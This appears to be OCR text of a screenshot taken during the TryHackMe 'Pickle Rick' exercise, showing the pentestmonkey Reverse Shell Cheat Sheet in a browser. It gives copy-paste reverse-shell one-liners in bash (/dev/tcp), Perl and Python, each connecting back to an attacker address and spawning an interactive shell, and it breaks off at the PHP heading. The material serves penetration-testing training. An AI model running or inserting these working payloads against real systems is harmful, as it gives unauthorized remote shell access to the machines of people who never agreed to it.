 Reverse Shell Cheat She...
*Untitled 1 - Mousepad
sevuhl@Rev: ~/THM/Pic...
10:39 PM
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
TryHackMe | Pickle Rick
10.10.195.116/Sup3rS3cretP
Rick is sup4r cool
Reverse Shell Cheat Sheet |
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Reverse Shell Cheat Sheet
If you're lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you'll
probably want an interactive shell.
If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you're suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they're quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");
exec("/bin/sh -i");};'
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP